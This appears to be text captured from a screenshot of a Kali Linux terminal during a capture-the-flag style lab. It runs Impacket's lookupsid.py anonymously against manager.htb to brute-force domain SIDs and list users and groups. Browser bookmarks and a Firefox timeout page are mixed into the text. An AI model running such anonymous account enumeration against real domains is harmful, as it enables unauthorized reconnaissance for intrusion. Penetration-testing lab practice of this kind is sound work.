 ┌──(root㉿kali)-[/home/kali/Desktop]
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
└─# python3 /usr/share/doc/python3-impacket/examples/lookupsid.py anonymous@manager.htb -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Brute forcing SIDs at manager.htb
[*] StringBinding ncacn_np:manager.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4078382237-1492182817-2568127209
498: MANAGER\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: MANAGER\Administrator (SidTypeUser)
501: MANAGER\Guest (SidTypeUser)
502: MANAGER\krbtgt (SidTypeUser)
512: MANAGER\Domain Admins (SidTypeGroup)
513: MANAGER\Domain Users (SidTypeGroup)
514: MANAGER\Domain Guests (SidTypeGroup)
515: MANAGER\Domain Computers (SidTypeGroup)
516: MANAGER\Domain Controllers (SidTypeGroup)
517: MANAGER\Cert Publishers (SidTypeAlias)
518: MANAGER\Schema Admins (SidTypeGroup)
519: MANAGER\Enterprise Admins (SidTypeGroup)
520: MANAGER\Group Policy Creator Owners (SidTypeGroup)
521: MANAGER\Read-only Domain Controllers (SidTypeGroup)
522: MANAGER\Cloneable Domain Controllers (SidTypeGroup)
525: MANAGER\Protected Users (SidTypeGroup)
526: MANAGER\Key Admins (SidTypeGroup)
527: MANAGER\Enterprise Key Admins (SidTypeGroup)
553: MANAGER\RAS and IAS Servers (SidTypeAlias)
571: MANAGER\Allowed RODC Password Replication Group (SidTypeAlias)
572: MANAGER\Denied RODC Password Replication Group (SidTypeAlias)
1000: MANAGER\DC01$ (SidTypeUser)
1101: MANAGER\DnsAdmins (SidTypeAlias)
1102: MANAGER\DnsUpdateProxy (SidTypeGroup)
1103: MANAGER\SQLServer2005SQLBrowserUser$DC01 (SidTypeAlias)
1113: MANAGER\Zhong (SidTypeUser)
1114: MANAGER\Cheng (SidTypeUser)
1115: MANAGER\Ryan (SidTypeUser)
1116: MANAGER\Raven (SidTypeUser)
1117: MANAGER\JinWoo (SidTypeUser)
1118: MANAGER\ChinHae (SidTypeUser)
1119: MANAGER\Operator (SidTypeUser)
┌──(root㉿kali)-[/home/kali/Desktop]
The connection has timed out
The server at sequel.htb is taking too long to respond.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer's network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is p
web.